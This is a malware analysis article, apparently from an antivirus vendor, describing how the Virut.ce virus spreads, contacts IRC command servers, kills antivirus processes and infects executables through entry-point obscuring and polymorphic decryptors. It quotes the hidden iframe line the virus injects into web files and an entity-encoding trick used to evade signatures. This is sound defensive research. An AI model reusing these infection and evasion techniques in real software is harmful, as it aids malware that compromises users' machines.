The technology implemented in Virut.ce accurately reflects the very latest methods used to write malware. Anti-emulation and anti-debugging tools are widely used, such as the tick count received when using multiple rdtsc instructions, series of GetTickCount API functions and the calling of multiple fake API functions.

Virut is the fastest-mutating virus known, with a new variant appearing as often as once a week. This indicates that its creators are closely monitoring antivirus databases so that they can take prompt action when a new Virut signature is released. As soon as this happens, the creators modify the virus so that once again it is undetectable. Interestingly, the malicious program ensures that its latest version is downloaded to compromised computers by taking advantage of infected HTML files as described below.

This article reviews the methods used to infect files. Obfuscation will also be covered as it is applied each time an executable file is infected. Additionally, the evolution of the virus' components will be examined, from their emergence up until the present time. All of the statistics that appear in this article have been collected using Kaspersky Lab's own Kaspersky Security Network (KSN) technology.

## **A brief review of statistics and propagation**

The first Virut variant was called Virut.a and appeared back in mid-2006. From that moment on, the strain has evolved steadily, reaching Virut.q sometime in September 2007.

Virut.q was quite popular at the time, but only rarely occurs these days. Its developers discontinued 'support' for it during the second half of 2008, but then in the first week of February 2009, a new variant called Virut.ce appeared. It would seem that the creators of the virus spent the interim period perfecting new infection techniques, encryption algorithms and anti-emulation methods.

It should be pointed out here that any reference to the terms 'Virut', 'the virus' etc. that appear later in the article, refer to Virus.Win32.Virut.ce.

At present, the Virut.ce variant is the second most popular of all of the versions of Virus.Win32.\*.\* detected on users' computers.

**The Top 20 most frequently detected viruses January 2009 – May 2010**

From the graph below it can clearly be seen that the propagation acitivity of Virut.ce increases with time.

#### **Number of computers infected with Virut.ce May 2009 – May 2010**

The virus propagates through infected files, both executable and HTML, or smaller programs designed to crack licensed software. Such programs generally include key generators (keygens) and direct file modification utilities (cracks). More specifically, Virut propagates as part of RAR/SFX archives with straightforward names like

'codename\_panzers\_cold\_war\_key.exe' or

'advanced\_archive\_password\_recovery\_4.53\_key.exe'. Such archives include a copy of Virut, either in its original form, or in an infected file alongside the desired program.

# **Virut's functionality**

Now let us look at the most important feature – Virut's payload. It is common knowledge that most malware programs are exclusively designed for financial gain and Virut is certainly no exception. Effectively, it is a backdoor which first attempts to infiltrate the address space of the 'explorer.exe' process ('services.exe', 'iexplore.exe'), then it connects to the irc.zief.pl and proxim.ircgalaxy.pl URLs via IRC-protocol and waits for commands to arrive. The procedure looks quite conventional, as does the list of processes the virus attempts to terminate as shown in the screenshot below. This list includes processes belonging to antivirus programs such as 'nod32', 'rising', 'f-secure' and a number of others.

**Screenshot showing part of the decrypted static body of Virut.ce and including the names of processes that are terminated by the virus**

Interestingly, the virus infects all of the \*.htm, \*.php and \*.asp files stored on the victim computer. To do so, it adds the following line to them: ' $\leq$ iframe src = http://jl.\*\*\*\*\*.pl/rc/ style = 'display:none'>'. This downloads the latest version of Virut by exploiting a PDF-file vulnerability. This line may change from version to version within the 'ce' variant. For example, the letter 'u' may be substituted by ' $\&\#117$ ', which will not affect the browser in any way, but will prevent static signatures from working.

### **General discussion and method of infection**

Virut.ce uses EPO technology or rewrites the entry point as an infection technique. One or two polymorphic decryptors are used in conjunction with it too.

The Entry Point Obscuring (EPO) technique works by preventing detection of the instruction to jump to the virus body. Typically, this is implemented by replacing a random instruction in the program's original code or the parameter of the jump instruction. Below is an example ofhow an instruction and the jump address can be substituted.



The term 'rewriting the entry point' implies modifying the PE header of the file being infected, specifically rewriting the AddressOfEntryPoint field in the IMAGE\_NT\_HEADERS32 structure. Consequently file execution will start directly with the virus component.

As discussed earlier, the virus adds only one or two decryptors during infection – let us call them 'Init' and 'Main'. The Main decryptor is located in every file touched by Virut.ce, while the Init decryptor occurs only occasionally. Let us take a closer look at the function and general appearance of this decryptor.

The primary purpose of the Init decryptor is to decipher the first layer of the virus' main body in order to hand over control to it. However, the bulk of the virus' body remains encrypted even after this initial decryption has occurred. The Init decryptor is a small piece of code between 0x100 and 0x900 bytes long and contains many purposeless instructions that prevent static antivirus signatures from working. The decryptor is placed at the end of a section of code if there is a sufficient number of zeros. The decryptor works as follows:

- 1. It writes the size of the encrypted section to the register;
- 2. Performs a logical/arithmetic operation on the encrypted section with a constant key;
- 3. Increments/decrements the pointer to the encrypted section;
- 4. Jumps back to instruction 2 until everything is decrypted.The main body of the virus is 0x4000 to 0x6000 bytes in size and is located at the end of the last section, which is extended specifically for this purpose and flagged as write/readaccessible and executable.

Thus, four ways for possible infection exist:

Init Decryptor + EPO:



Init Decryptor + modifications to the EP:



Rewriting the entry point only:

These four methods of contagion cover all the possible ways to infect a file or modify its structure.

# **Primary decryption of Virut.ce's body**

Before we go on to discuss the payload of the virus' main body, let us look at the Init decryptor in a genuinely infected file.| 010135A0:        | 6 F<br>70-4D 65<br>75<br>6E<br>bЕ<br>75.                                                                                               | opupMenuEx <sub>T</sub> En                                           |              |
|------------------|----------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--------------|
| <b>010135B0:</b> | 61<br>62<br>65-4D<br>65<br>6E<br>$75 - 49$<br>74<br>6C<br>65<br>6D-00<br>00<br>9F<br>01                                                | ЯΘ<br>ableMenuItem                                                   |              |
| <b>010135CO:</b> | 49<br>73<br>62<br>72<br>6 D<br>43<br>6C-69<br>70<br>6F-61<br>64<br>46<br>-6 F<br>72.<br>61                                             | IsClipboardForma                                                     |              |
